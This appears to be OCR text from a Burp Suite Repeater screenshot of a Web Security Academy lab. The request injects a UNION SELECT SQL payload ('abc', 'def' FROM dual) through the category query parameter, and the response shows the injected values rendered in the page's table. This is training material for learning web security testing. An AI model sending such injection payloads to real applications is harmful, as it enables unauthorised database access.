 Burp Project Repeater Intruder View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Repeater
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: https://0afa00d40434f1b380f6f85800cb0026.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'%20UNION%20SELECT%20'abc'%2c%20'def'%20FROM%20dual%20-- HTTP/2
2 Host: 0afa00d40434f1b380f6f85800cb0026.web-security-academy.net
3 Cookie: session=bOCcC8SUxd1rPV27tKmdeHHmn3dQQzd0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa00d40434f1b380f6f85800cb0026.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
96 *Allow 3 days for it to refreeze.*Chip away at each
block until the ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of
all your neighbors unless you let them in on the
secret. We offer a 10% discount on future purchases
for every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver
all year round, that&apos;s 365 days of the year.
Remember to order before your existing snow melts,
and allow 3 days to prepare the new batch to avoid
disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
Search 0 highlights
Inspector
Back
Query parameter
Name
category
Value
Gifts'%20UNION%20SELECT%20'a
bc'%2c%20'def'%20FROM%20dual
%20--
Decoded from: URL encoding
Gifts' UNION SELECT 'abc', '
def' FROM dual --
Cancel Apply changes
Inspector
Notes
Done
8,858 bytes | 30 millis
Event log (4) All issues
Memory: 186.5MB